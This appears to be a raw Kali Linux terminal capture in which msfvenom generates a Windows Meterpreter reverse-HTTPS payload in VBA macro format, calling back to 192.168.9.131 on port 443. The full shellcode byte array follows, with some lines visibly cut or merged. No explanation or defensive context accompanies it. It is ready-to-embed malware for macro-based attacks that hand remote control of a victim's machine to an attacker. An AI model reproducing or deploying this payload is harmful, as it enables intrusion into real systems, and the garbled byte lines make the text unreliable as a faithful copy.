 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.9.131 LPORT=443 EXITFUNC=thread -f vbapplication
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 754 bytes
Final size of vbapplication file: 2569 bytes
buf = Array(252,232,143,0,0,0,96,137,229,49,210,100,139,82,48,139,82,12,139,82,20,15,183,74,38,139,114,40,49,255,49,192,172,60,97,124,2,44,32,193,207,13,1,199,73,117,239,82,139,82,16,87,139,66,60
,133,192,116,76,1,208,139,88,32,80,139,72,24,1,211,133,201,116,60,73,139, _
52,139,49,255,1,214,49,192,172,193,207,13,1,199,56,224,117,244,3,125,248,59,125,36,117,224,88,139,88,36,1,211,102,139,12,75,139,88,28,1,211,139,4,139,1,208,137,68,36,36,91,91,97,89,90,81,255,224,
33,128,255,255,255,93,104,110,101,116,0,104,119,105,110,105,84, _
104,76,119,38,7,255,213,49,219,83,83,83,83,83,232,119,0,0,0,77,111,122,105,108,108,97,47,53,46,48,32,40,77,97,99,105,110,116,111,115,104,59,32,73,110,116,101,108,32,77,97,99,32,79,83,32,88,32,49,
,32,65,112,112,108,101,87,101,98,75,105,116,47,54,48, _
53,46,49,46,49,53,32,40,75,72,84,77,76,44,32,108,105,107,101,32,71,101,99,107,111,41,32,86,101,114,115,105,111,110,47,49,55,46,52,46,49,32,83,97,102,97,114,105,47,54,48,53,46,49,46,49,53,0,104,58
13,83,83,106,3,83,83,104,187,1,0,0,232,125,1,0, _
0,47,72,53,117,66,82,71,113,66,100,112,83,119,95,76,72,57,50,78,83,50,82,119,83,48,50,57,67,118,113,111,49,66,67,76,85,51,79,75,95,114,68,106,100,83,114,50,112,119,79,82,116,112,120,88,95,120,74,
,53,109,118,110,114,86,103,66,117,113,81,120,66,95,48, _
98,51,90,102,45,99,72,68,98,78,83,111,73,71,88,78,106,85,115,70,69,121,114,119,53,85,69,112,69,105,107,83,52,76,69,82,45,53,66,78,69,95,84,86,65,115,120,80,95,101,67,78,82,45,115,117,109,67,114,1
,104,52,103,73,113,84,67,66,78,72,86,49,107,81,50,80, _
82,86,81,82,78,100,87,107,70,85,65,112,66,83,98,66,119,69,121,122,75,54,121,82,85,79,116,67,90,100,86,45,70,50,100,107,115,116,66,57,69,48,66,99,51,114,107,85,112,89,121,102,81,87,57,48,71,106,78
21,66,97,107,52,98,68,78,102,116,71,88,57,53,0,80, _
104,87,137,159,198,255,213,137,198,83,104,0,50,232,132,83,83,83,87,83,86,104,235,85,46,59,255,213,150,106,10,95,104,128,51,0,0,137,224,106,4,80,106,31,86,104,117,70,158,134,255,213,83,83,83,83,86
255,213,133,192,117,20,104,136,19,0,0,104,68,240,53,224,255,213, _
79,117,205,232,74,0,0,0,106,64,104,0,16,0,0,104,0,0,64,0,83,104,88,164,83,229,255,213,147,83,83,137,231,87,104,0,32,0,0,83,86,104,18,150,137,226,255,213,133,192,116,207,139,7,1,195,133,192,117,22
07,255,255,255,49,57,50,46,49,54,56,46,57,46,49,51, _
49,0,187,224,29,42,10,104,166,149,189,157,255,213,60,6,124,10,128,251,224,117,5,187,71,19,114,111,106,0,83,255,213)
┌──(root㉿192)-[/home/kali/桌面/测试]
└─#